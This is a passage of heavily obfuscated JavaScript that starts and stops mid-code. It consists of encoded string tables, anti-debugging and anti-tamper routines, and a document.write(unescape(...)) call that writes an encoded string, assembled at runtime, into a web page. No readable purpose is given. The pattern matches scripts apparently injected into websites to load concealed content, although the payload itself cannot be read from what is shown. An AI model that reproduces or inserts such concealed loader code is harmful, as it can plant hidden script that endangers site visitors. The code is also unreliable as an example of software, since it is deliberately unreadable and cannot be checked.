_0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return _0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','ySkFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkfG','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WOG9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function _0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return 